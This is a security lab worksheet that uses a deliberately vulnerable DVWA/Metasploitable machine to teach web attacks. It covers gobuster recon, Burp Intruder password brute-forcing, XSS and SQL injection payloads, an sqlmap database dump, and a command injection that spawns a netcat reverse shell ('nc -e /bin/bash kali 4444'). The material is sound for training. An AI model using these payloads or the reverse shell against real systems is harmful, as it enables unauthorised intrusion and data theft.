Hacking Web Applications
Exercise 1: Recon with gobuster
Gobuster is a brute-force tool, written in Go and a more modern alternative to Dirbuster. It can brute force:
- URIs (directories and files) in web sites
- DNS subdomains
- Virtual hostnames on target web servers
- Open Amazon S3 buckets
Tools like gobuster use “wordlists”, or a file that contains many (many!) words that are used to find directories, files, crack passwords, etc. In fact, you should have used a wordlist in the Wireless module to crack a WPA2 password.
In Kali, you can see installed wordlists by opening a terminal and running locate wordlists. Additionally, we have cloned the SecLists Github repo to /root/websploit/SecLists:
SecLists is the security tester’s companion. It’s a collection of multiple types of lists used during security assessments, collected in one place. List types include usernames, passwords, URLs, sensitive data patterns, fuzzing payloads, web shells, and many more. The goal is to enable a security tester to pull this repository onto a new testing box and have access to every type of list that may be needed.
Task 1.1
Metasploitable is “an intentionally vulnerable Ubuntu Linux virtual machine that is designed for testing common vulnerabilities.” In the lab network, there is a Metasploitable machine reachable at http://metasploitable. The Metasploitable machine is running a web application called “DVWA” (Damn Vulnerable Web App) which also has gaping security holes we will exploit in these exercises. The DVWA web app is accessible at http://metasploitable/dvwa.
Try running gobuster on DVWA. You can use any wordlist you want– there are some in /root/websploit/SecLists or /usr/share/wordlists/dirbuster/.
Click here for a cheat...
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u http://metasploitable/dvwa/
Exercise 2: Brute Forcing a Password using Burp Suite
In this exercise, we’ll set up Burp Suite with Firefox, learn some Burp Suite basics, and brute force a password using Burp Suite’s Intruder tool.
Task 2.1
In your Kali machine, open Burp Suite. Since we’re using the free Community Edition, you can only start a temporary project. When asked, select Use Burp Defaults.
Note: it may take a minute for Burp Suite to start.
Burp Suite works by proxying network traffic between your browser and the web server. To use it properly, we need to configure a browser to send traffic through Burp Suite.
- Open Firefox. Go to
about:preferences -> General -> scroll to the bottom -> Network settings.

- Click “Manual proxy configuration”, and set the host to
127.0.0.1 and the port to 8080. Check the “Use this proxy for HTTPS” box. Click OK.
- Next, navigate to
http://metasploitable/dvwa in Firefox. You should see the DVWA login page.
- In Burp Suite, go to Proxy -> HTTP History. You should see the request that Firefox just sent, and the response.

At this point, if you’ve never used Burp Suite before, just spend a minute clicking around the interface and reading– it’s overwhelming at first, so just try to get your bearing. Burp Suite has a lot of builtin tools.
Task 2.2
- Navigate to DVWA and login using username
admin and password password.
- On the left sidebar, click “DVWA Security”, and set the security level to
Low.
- On the left sidebar, click “Brute Force.” Attempt to login with
admin and a dumb password like 1234.
- In Burp Suite, find the login request you just sent (it will look like
GET /dvwa/vulnerabilities/brute?userna...). Right click -> click “Send to Intruder”.
- Along the top tabs in Burp Suite, you should see “Intruder”– it should be highlighted in orange because you just sent something new to it. Click the tab.
- You should be in the “Positions” tab by default– start here. At the bottom, it should say
0 payload positions. If not, click Clear on the right side.
- Highlight the password you entered (NOT the surrounding quotes), and click “Add”. It will surround the password in a special character.
- Go to the next tab, “Payloads”. Here, we’ll specify what words Burp Suite should try to use to log in. In “Payload Settings”, click
Load ... and choose a wordlist. I recommend using /usr/share/wordlists/john.lst.
- Go to the last tab, “Settings”. Scroll to “Grep - Match”. Check the box that says “Flag result items with responses matching these expressions:”. There’s a good default list, but add “Welcome” to the list (we’re cheating a bit here).

- At the top, click
Start Attack. If you used john.lst, you should see pretty quickly that one of the passwords gave a result that was flagged for the string “Welcome” (hint: you already logged in with the admin password earlier…)
Exercise 3: Reflected XSS
Task 3.1
In Firefox, navigate to http://metasploitable/dvwa, and click on XSS reflected in the left panel. Exploit the text input using XSS.
Click here for a cheat...
<script>alert("pwned!")</script>
You just XSS’d yourself, which isn’t really that great. Consider: how could you XSS someone else with this exploit?
Click here for a cheat...
The XSS attack is embedded in the URL, so you could send someone a link with your XSS parameters pre-filled in. If they click it when they’re logged in, the code will run on their machine. If you think your XSS link words, try logging into a private Firefox window and pasting the link. Did it work?
Exercise 4: Stored XSS
Task 4.1
In Firefox, navigate to http://metasploitable/dvwa, and click on XSS stored in the left panel. Exploit the text input using XSS. This should be very easy given the previous exercise.
Once you’re done, try refreshing the page, or visiting the page in a private Firefox window. Does the exploit still work?
Exercise 5: SQL Injection
Task 5.1
In Firefox, navigate to http://metasploitable/dvwa, and click on SQL Injection in the left panel. Enumerate users on the system with an SQL injection.
Click here for a cheat...
a' or 'a' = 'a
Task 5.2
Use SQLMap to dump the database. You’ll need to copy your cookie(s) from Firefox.
- What DBMS is the target using?
- Which parameter is injectable?
- What is Pablo Picasso’s password?
Click here for a cheat...
sqlmap --cookie="PHPSESSID=<your PHPSESSID>;;security=low" --url="http://metasploitable/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --dump
Exercise 6: Command Injection
Task 6.1
In Firefox, navigate to http://metasploitable/dvwa, and click on Command Execution in the left panel. Inject the id command.
- <star-wars-reference> Use the source Luke! * </star-wars-reference>
- Hint: If
ping returns an error, you won’t see anything.
- What user is PHP running as?
Task 6.2
Spawn a reverse shell using Netcat. Here is a reverse shell cheat sheet.
Next, start a listener using netcat from Kali.
Next, inject a command that calls back to the netcat listener, and gives you a shell.
Click here for a cheat...
localhost && nc -e /bin/bash kali 4444
It’s normal not to have a prompt – type commands as you normally would anyway.
- What is the uptime of the system?
Click here for a cheat...
Run the uptime command.